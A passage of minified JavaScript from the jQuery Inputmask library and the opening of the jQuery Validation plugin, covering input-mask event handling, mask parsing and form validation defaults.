e=this;if(tt=!1,l.clearMaskOnLostFocus&&i.activeElement!==e){var n=k().slice(),s=e.inputmask._valueGet();s!==e.getAttribute("placeholder")&&""!==s&&(-1===g()&&s===C().join("")?n=[]:F(n),M(e,n))}},clickEvent:function(e,s){function a(e){if(""!==l.radixPoint){var i=f().validPositions;if(i[e]===n||i[e].input===L(e)){if(e<A(-1))return!0;var s=t.inArray(l.radixPoint,k());if(-1!==s){for(var a in i)if(s<a&&i[a].input!==L(a))return!1;return!0}}}return!1}var o=this;setTimeout(function(){if(i.activeElement===o){var t=W(o);if(s&&(Z?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(l.positionCaretOnClick){case"none":break;case"radixFocus":if(a(t.begin)){var e=k().join("").indexOf(l.radixPoint);W(o,l.numericInput?A(e):e);break}default:var r=t.begin,h=g(r,!0),c=A(h);if(r<c)W(o,P(r,!0)||P(r-1,!0)?r:A(r));else{var u=f().validPositions[h],d=y(c,u?u.match.locator:n,u),p=L(c,d.match);if(""!==p&&k()[c]!==p&&!0!==d.match.optionalQuantifier&&!0!==d.match.newBlockMarker||!P(c,!0)&&d.match.def===p){var m=A(c);(r>=m||r===c)&&(c=m)}W(o,c)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){W(e,0,A(g()))},0)},cutEvent:function(n){var a=this,o=t(a),r=W(a),l=n.originalEvent||n,h=e.clipboardData||l.clipboardData,c=Z?k().slice(r.end,r.begin):k().slice(r.begin,r.end);h.setData("text",Z?c.reverse().join(""):c.join("")),i.execCommand&&i.execCommand("copy"),R(a,s.keyCode.DELETE,r),M(a,k(),f().p,n,$!==k().join("")),a.inputmask._valueGet()===C().join("")&&o.trigger("cleared")},blurEvent:function(e){var i=t(this),s=this;if(s.inputmask){var a=s.inputmask._valueGet(),o=k().slice();""!==a&&(l.clearMaskOnLostFocus&&(-1===g()&&a===C().join("")?o=[]:F(o)),!1===j(o)&&(setTimeout(function(){i.trigger("incomplete")},0),l.clearIncomplete&&(m(),o=l.clearMaskOnLostFocus?[]:C().slice())),M(s,o,n,e)),$!==k().join("")&&($=o.join(""),i.trigger("change"))}},mouseenterEvent:function(t){var e=this;tt=!0,i.activeElement!==e&&l.showMaskOnHover&&e.inputmask._valueGet()!==k().join("")&&M(e,k())},submitEvent:function(t){$!==k().join("")&&Y.trigger("change"),l.clearMaskOnLostFocus&&-1===g()&&X.inputmask._valueGet&&X.inputmask._valueGet()===C().join("")&&X.inputmask._valueSet(""),l.removeMaskOnSubmit&&(X.inputmask._valueSet(X.inputmask.unmaskedvalue(),!0),setTimeout(function(){M(X,k())},0))},resetEvent:function(t){X.inputmask.refreshValue=!0,setTimeout(function(){Y.trigger("setvalue")},0)}};s.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var nt;if(a!==n)switch(a.action){case"isComplete":return X=a.el,j(k());case"unmaskedvalue":return X!==n&&a.value===n||(nt=a.value,nt=(t.isFunction(l.onBeforeMask)?l.onBeforeMask.call(V,nt,l)||nt:nt).split(""),H(n,!1,!1,Z?nt.reverse():nt),t.isFunction(l.onBeforeWrite)&&l.onBeforeWrite.call(V,n,k(),0,l)),O(X);case"mask":!function(e){et.off(e);var s=function(e,s){var a=e.getAttribute("type"),o="INPUT"===e.tagName&&-1!==t.inArray(a,s.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!o)if("INPUT"===e.tagName){var r=i.createElement("input");r.setAttribute("type",a),o="text"===r.type,r=null}else o="partial";return!1!==o?function(e){function a(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==s.nullable?i.activeElement===this&&s.clearMaskOnLostFocus?(Z?F(k().slice()).reverse():F(k().slice())).join(""):r.call(this):"":r.call(this)}function o(e){l.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var r,l;if(!e.inputmask.__valueGet){if(!0!==s.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var h=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):n;h&&h.get&&h.set?(r=h.get,l=h.set,Object.defineProperty(e,"value",{get:a,set:o,configurable:!0})):"INPUT"!==e.tagName&&(r=function(){return this.textContent},l=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:a,set:o,configurable:!0}))}else i.__lookupGetter__&&e.__lookupGetter__("value")&&(r=e.__lookupGetter__("value"),l=e.__lookupSetter__("value"),e.__defineGetter__("value",a),e.__defineSetter__("value",o));e.inputmask.__valueGet=r,e.inputmask.__valueSet=l}e.inputmask._valueGet=function(t){return Z&&!0!==t?r.call(this.el).split("").reverse().join(""):r.call(this.el)},e.inputmask._valueSet=function(t,e){l.call(this.el,null===t||t===n?"":!0!==e&&Z?t.split("").reverse().join(""):t)},r===n&&(r=function(){return this.value},l=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===n||!0!==t.valHooks[e].inputmaskpatch)){var i=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},a=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=i(t);return-1!==g(n,n,t.inputmask.maskset.validPositions)||!0!==s.nullable?e:""}return i(t)},set:function(e,i){var n,s=t(e);return n=a(e,i),e.inputmask&&s.trigger("setvalue"),n},inputmaskpatch:!0}}}(e.type),function(e){et.on(e,"mouseenter",function(e){var i=t(this);this.inputmask._valueGet()!==k().join("")&&i.trigger("setvalue")})}(e))}}(e):e.inputmask=n,o}(e,l);if(!1!==s&&(X=e,Y=t(X),-1===(U=X!==n?X.maxLength:n)&&(U=n),!0===l.colorMask&&B(X),d&&(X.hasOwnProperty("inputmode")&&(X.inputmode=l.inputmode,X.setAttribute("inputmode",l.inputmode)),"rtfm"===l.androidHack&&(!0!==l.colorMask&&B(X),X.type="password")),!0===s&&(et.on(X,"submit",it.submitEvent),et.on(X,"reset",it.resetEvent),et.on(X,"mouseenter",it.mouseenterEvent),et.on(X,"blur",it.blurEvent),et.on(X,"focus",it.focusEvent),et.on(X,"mouseleave",it.mouseleaveEvent),!0!==l.colorMask&&et.on(X,"click",it.clickEvent),et.on(X,"dblclick",it.dblclickEvent),et.on(X,"paste",it.pasteEvent),et.on(X,"dragdrop",it.pasteEvent),et.on(X,"drop",it.pasteEvent),et.on(X,"cut",it.cutEvent),et.on(X,"complete",l.oncomplete),et.on(X,"incomplete",l.onincomplete),et.on(X,"cleared",l.oncleared),d||!0===l.inputEventOnly?X.removeAttribute("maxLength"):(et.on(X,"keydown",it.keydownEvent),et.on(X,"keypress",it.keypressEvent)),et.on(X,"compositionstart",t.noop),et.on(X,"compositionupdate",t.noop),et.on(X,"compositionend",t.noop),et.on(X,"keyup",t.noop),et.on(X,"input",it.inputFallBackEvent),et.on(X,"beforeinput",t.noop)),et.on(X,"setvalue",it.setValueEvent),$=C().join(""),""!==X.inputmask._valueGet(!0)||!1===l.clearMaskOnLostFocus||i.activeElement===X)){var a=t.isFunction(l.onBeforeMask)?l.onBeforeMask.call(V,X.inputmask._valueGet(!0),l)||X.inputmask._valueGet(!0):X.inputmask._valueGet(!0);""!==a&&H(X,!0,!1,Z?a.split("").reverse():a.split(""));var o=k().slice();$=o.join(""),!1===j(o)&&l.clearIncomplete&&m(),l.clearMaskOnLostFocus&&i.activeElement!==X&&(-1===g()?o=[]:F(o)),M(X,o),i.activeElement===X&&W(X,A(g()))}}(X);break;case"format":return nt=(t.isFunction(l.onBeforeMask)?l.onBeforeMask.call(V,a.value,l)||a.value:a.value).split(""),H(n,!0,!1,Z?nt.reverse():nt),a.metadata?{value:Z?k().slice().reverse().join(""):k().join(""),metadata:r.call(this,{action:"getmetadata"},o,l)}:Z?k().slice().reverse().join(""):k().join("");case"isValid":a.value?(nt=a.value.split(""),H(n,!0,!0,Z?nt.reverse():nt)):a.value=k().join("");for(var st=k(),at=N(),ot=st.length-1;ot>at&&!P(ot);ot--);return st.splice(at,ot+1-at),j(st)&&a.value===k().join("");case"getemptymask":return C().join("");case"remove":return X&&X.inputmask&&(Y=t(X),X.inputmask._valueSet(l.autoUnmask?O(X):X.inputmask._valueGet(!0)),et.off(X),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(X),"value")&&X.inputmask.__valueGet&&Object.defineProperty(X,"value",{get:X.inputmask.__valueGet,set:X.inputmask.__valueSet,configurable:!0}):i.__lookupGetter__&&X.__lookupGetter__("value")&&X.inputmask.__valueGet&&(X.__defineGetter__("value",X.inputmask.__valueGet),X.__defineSetter__("value",X.inputmask.__valueSet)),X.inputmask=n),X;case"getmetadata":if(t.isArray(o.metadata)){var rt=p(!0,0,!1).join("");return t.each(o.metadata,function(t,e){if(e.mask===rt)return rt=e,!1}),rt}return o.metadata}}var l=navigator.userAgent,h=/mobile/i.test(l),c=/iemobile/i.test(l),u=/iphone/i.test(l)&&!c,d=/android/i.test(l)&&!c;return s.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,i){return t.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,e,i):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:n,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:n,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(l){function h(i,s,o,r){function l(t,s){null!==(s=s!==n?s:i.getAttribute(r+"-"+t))&&("string"==typeof s&&(0===t.indexOf("on")?s=e[s]:"false"===s?s=!1:"true"===s&&(s=!0)),o[t]=s)}if(!0===s.importDataAttributes){var h,c,u,d,p=i.getAttribute(r);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),c=JSON.parse("{"+p+"}")),c){u=n;for(d in c)if("alias"===d.toLowerCase()){u=c[d];break}}l("alias",u),o.alias&&a(o.alias,o,s);for(h in s){if(c){u=n;for(d in c)if(d.toLowerCase()===h.toLowerCase()){u=c[d];break}}l(h,u)}}return t.extend(!0,s,o),("rtl"===i.dir||s.rightAlign)&&(i.style.textAlign="right"),("rtl"===i.dir||s.numericInput)&&(i.dir="ltr",i.removeAttribute("dir"),s.isRTL=!0),s}var c=this;return"string"==typeof l&&(l=i.getElementById(l)||i.querySelectorAll(l)),l=l.nodeName?[l]:l,t.each(l,function(e,i){var a=t.extend(!0,{},c.opts);h(i,a,t.extend(!0,{},c.userOptions),c.dataAttribute);var l=o(a,c.noMasksCache);l!==n&&(i.inputmask!==n&&(i.inputmask.opts.autoUnmask=!0,i.inputmask.remove()),i.inputmask=new s(n,n,!0),i.inputmask.opts=a,i.inputmask.noMasksCache=c.noMasksCache,i.inputmask.userOptions=t.extend(!0,{},c.userOptions),i.inputmask.isRTL=a.isRTL||a.numericInput,i.inputmask.el=i,i.inputmask.maskset=l,t.data(i,"_inputmask_opts",a),r.call(i.inputmask,{action:"mask"}))}),l&&l[0]?l[0].inputmask||this:this},option:function(e,i){return"string"==typeof e?this.opts[e]:"object"==typeof e?(t.extend(this.userOptions,e),this.el&&!0!==i&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return r.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,i,a){function o(t,e,i,n){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function r(e,o,r){r=r!==n?r:e.matches.length;var l=e.matches[r-1];if(i)0===o.indexOf("[")||w&&/\\d|\\s|\\w]/i.test(o)||"."===o?e.matches.splice(r++,0,{fn:new RegExp(o,a.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:l===n||l.def!==o,casing:null,def:o,placeholder:n,nativeDef:o}):(w&&(o=o[o.length-1]),t.each(o.split(""),function(t,i){l=e.matches[r-1],e.matches.splice(r++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:l===n||l.def!==i&&null!==l.fn,casing:null,def:a.staticDefinitionSymbol||i,placeholder:a.staticDefinitionSymbol!==n?i:n,nativeDef:i})})),w=!1;else{var h=(a.definitions?a.definitions[o]:n)||s.prototype.definitions[o];if(h&&!w){for(var c=h.prevalidator,u=c?c.length:0,d=1;d<h.cardinality;d++){var p=u>=d?c[d-1]:[],f=p.validator,m=p.cardinality;e.matches.splice(r++,0,{fn:f?"string"==typeof f?new RegExp(f,a.casing?"i":""):new function(){this.test=f}:new RegExp("."),cardinality:m||1,optionality:e.isOptional,newBlockMarker:l===n||l.def!==(h.definitionSymbol||o),casing:h.casing,def:h.definitionSymbol||o,placeholder:h.placeholder,nativeDef:o}),l=e.matches[r-1]}e.matches.splice(r++,0,{fn:h.validator?"string"==typeof h.validator?new RegExp(h.validator,a.casing?"i":""):new function(){this.test=h.validator}:new RegExp("."),cardinality:h.cardinality,optionality:e.isOptional,newBlockMarker:l===n||l.def!==(h.definitionSymbol||o),casing:h.casing,def:h.definitionSymbol||o,placeholder:h.placeholder,nativeDef:o})}else e.matches.splice(r++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:l===n||l.def!==o&&null!==l.fn,casing:null,def:a.staticDefinitionSymbol||o,placeholder:a.staticDefinitionSymbol!==n?o:n,nativeDef:o}),w=!1}}function l(e){e&&e.matches&&t.each(e.matches,function(t,s){var o=e.matches[t+1];(o===n||o.matches===n||!1===o.isQuantifier)&&s&&s.isGroup&&(s.isGroup=!1,i||(r(s,a.groupmarker.start,0),!0!==s.openGroup&&r(s,a.groupmarker.end))),l(s)})}function h(){if(x.length>0){if(f=x[x.length-1],r(f,d),f.isAlternator){m=x.pop();for(var t=0;t<m.matches.length;t++)m.matches[t].isGroup=!1;x.length>0?(f=x[x.length-1]).matches.push(m):_.matches.push(m)}}else r(_,d)}function c(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var i=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[i+1]&&t.matches[i+1].isGroup){var s=t.matches[e];t.matches.splice(e,1),t.matches.splice(i+1,0,s)}t.matches[e].matches!==n?t.matches[e]=c(t.matches[e]):t.matches[e]=function(t){return t===a.optionalmarker.start?t=a.optionalmarker.end:t===a.optionalmarker.end?t=a.optionalmarker.start:t===a.groupmarker.start?t=a.groupmarker.end:t===a.groupmarker.end&&(t=a.groupmarker.start),t}(t.matches[e])}return t}var u,d,p,f,m,g,v,b=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,y=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,w=!1,_=new o,x=[],C=[];for(i&&(a.optionalmarker.start=n,a.optionalmarker.end=n);u=i?y.exec(e):b.exec(e);){if(d=u[0],i)switch(d.charAt(0)){case"?":d="{0,1}";break;case"+":case"*":d="{"+d+"}"}if(w)h();else switch(d.charAt(0)){case a.escapeChar:w=!0,i&&h();break;case a.optionalmarker.end:case a.groupmarker.end:if(p=x.pop(),p.openGroup=!1,p!==n)if(x.length>0){if((f=x[x.length-1]).matches.push(p),f.isAlternator){m=x.pop();for(var k=0;k<m.matches.length;k++)m.matches[k].isGroup=!1,m.matches[k].alternatorGroup=!1;x.length>0?(f=x[x.length-1]).matches.push(m):_.matches.push(m)}}else _.matches.push(p);else h();break;case a.optionalmarker.start:x.push(new o(!1,!0));break;case a.groupmarker.start:x.push(new o(!0));break;case a.quantifiermarker.start:var T=new o(!1,!1,!0),S=(d=d.replace(/[{}]/g,"")).split(","),D=isNaN(S[0])?S[0]:parseInt(S[0]),z=1===S.length?D:isNaN(S[1])?S[1]:parseInt(S[1]);if("*"!==z&&"+"!==z||(D="*"===z?0:1),T.quantifier={min:D,max:z},x.length>0){var P=x[x.length-1].matches;(u=P.pop()).isGroup||((v=new o(!0)).matches.push(u),u=v),P.push(u),P.push(T)}else(u=_.matches.pop()).isGroup||(i&&null===u.fn&&"."===u.def&&(u.fn=new RegExp(u.def,a.casing?"i":"")),(v=new o(!0)).matches.push(u),u=v),_.matches.push(u),_.matches.push(T);break;case a.alternatormarker:if(x.length>0){var A=(f=x[x.length-1]).matches[f.matches.length-1];g=f.openGroup&&(A.matches===n||!1===A.isGroup&&!1===A.isAlternator)?x.pop():f.matches.pop()}else g=_.matches.pop();if(g.isAlternator)x.push(g);else if(g.alternatorGroup?(m=x.pop(),g.alternatorGroup=!1):m=new o(!1,!1,!1,!0),m.matches.push(g),x.push(m),g.openGroup){g.openGroup=!1;var I=new o(!0);I.alternatorGroup=!0,x.push(I)}break;default:h()}}for(;x.length>0;)p=x.pop(),_.matches.push(p);return _.matches.length>0&&(l(_),C.push(_)),(a.numericInput||a.isRTL)&&c(C[0]),C}},s.extendDefaults=function(e){t.extend(!0,s.prototype.defaults,e)},s.extendDefinitions=function(e){t.extend(!0,s.prototype.definitions,e)},s.extendAliases=function(e){t.extend(!0,s.prototype.aliases,e)},s.format=function(t,e,i){return s(e).format(t,i)},s.unmask=function(t,e){return s(e).unmaskedvalue(t)},s.isValid=function(t,e){return s(e).isValid(t)},s.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},s.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},s.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},s}),function(t){"function"==typeof define&&define.amd?define(["jquery","./inputmask"],t):"object"==typeof exports?module.exports=t(require("jquery"),require("./inputmask")):t(jQuery,window.Inputmask)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(i,n){var s,a=this[0];if(void 0===n&&(n={}),"string"==typeof i)switch(i){case"unmaskedvalue":return a&&a.inputmask?a.inputmask.unmaskedvalue():t(a).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return a&&a.inputmask?a.inputmask.getemptymask():"";case"hasMaskedValue":return!(!a||!a.inputmask)&&a.inputmask.hasMaskedValue();case"isComplete":return!a||!a.inputmask||a.inputmask.isComplete();case"getmetadata":return a&&a.inputmask?a.inputmask.getmetadata():void 0;case"setvalue":t(a).val(n),a&&void 0===a.inputmask&&t(a).triggerHandler("setvalue");break;case"option":if("string"!=typeof n)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n)});if(a&&void 0!==a.inputmask)return a.inputmask.option(n);break;default:return n.alias=i,s=new e(n),this.each(function(){s.mask(this)})}else{if("object"==typeof i)return s=new e(i),void 0===i.mask&&void 0===i.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(i);s.mask(this)}):this.each(function(){s.mask(this)});if(void 0===i)return this.each(function(){(s=new e(n)).mask(this)})}}),t.fn.inputmask}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.extend(t.fn,{validate:function(e){if(this.length){var i=t.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==t(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(e){function n(){var n,s;return!i.settings.submitHandler||(i.submitButton&&(n=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(t(i.submitButton).val()).appendTo(i.currentForm)),s=i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&n.remove(),void 0!==s&&s)}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,n()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):n():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,i,n;return t(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,i=t(this[0].form).validate(),this.each(function(){(e=i.element(this)&&e)||(n=n.concat(i.errorList))}),i.errorList=n),e},rules:function(e,i){if(this.length){var n,s,a,o,r,l,h=this[0];if(e)switch(n=t.data(h.form,"validator").settings,s=n.rules,a=t.validator.staticRules(h),e){case"add":t.extend(a,t.validator.normalizeRule(i)),delete a.messages,s[h.name]=a,i.messages&&(n.messages[h.name]=t.extend(n.messages[h.name],i.messages));break;case"remove":return i?(l={},t.each(i.split(/\s/),function(e,i){l[i]=a[i],delete a[i],"required"===i&&t(h).removeAttr("aria-required")}),l):(delete s[h.name],a)}return(o=t.validator.normalizeRules(t.extend({},t.validator.classRules(h),t.validator.attributeRules(h),t.validator.dataRules(h),t.validator.staticRules(h)),h)).required&&(r=o.required,delete o.required,o=t.extend({required:r},o),t(h).attr("aria-required","true")),o.remote&&(r=o.remote,delete o.remote,o=t.extend(o,{remote:r})),o}}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+t(e).val())},filled:function(e){var i=t(e).val();return null!==i&&!!t.trim(""+i)},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:void 0===i?e:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(new RegExp("\\{"+t+"\\}","g"),function(){return i})}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(t)))},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(e,i){var n=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===i.which&&""===this.elementValue(e)||-1!==t.inArray(i.keyCode,n)||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,n){"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(n):t(e).addClass(i).removeClass(n)},unhighlight:function(e,i,n){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(n):t(e).removeClass(i).addClass(n)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}."),step:t.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var i=t.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),s=i.settings;s[n]&&!t(this).is(s.ignore)&&s[n].call(i,this,e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,n=this.groups={};t.each(this.settings.groups,function(e,i){"string"==typeof i&&(i=i.split(/\s/)),t.each(i,function(t,i){n[i]=e})}),i=this.settings.rules,t.each(i,function(e,n){i[e]=t.validator.normalizeRule(n)}),t(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&t(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),t(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){var i,n,s=this.clean(e),a=this.validationTargetFor(s),o=this,r=!0;return void 0===a?delete this.invalid[s.name]:(this.prepareElement(a),this.currentElements=t(a),(n=this.groups[a.name])&&t.each(this.groups,function(t,e){e===n&&t!==a.name&&(s=o.validationTargetFor(o.clean(o.findByName(t))))&&s.name in o.invalid&&(o.currentElements.push(s),r=r&&o.check(s))}),i=!1!==this.check(a),r=r&&i,this.invalid[a.name]=!i,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),t(e).attr("aria-invalid",!i)),r},showErrors:function(e){if(e){var i=this;t.extend(this.errorMap,e),this.errorList=t.map(this.errorMap,function(t,e){return{message:t,element:i.findByName(e)[0]}}),this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var e=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(e)},resetElements:function(t){var e;if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,""),this.findByName(t[e].name).removeClass(this.settings.validClass);else t.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e,i=0;for(e in t)t[e]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(t){t.not(this.containers).text(""),this.addWrapper(t).hide()},valid:function(){return 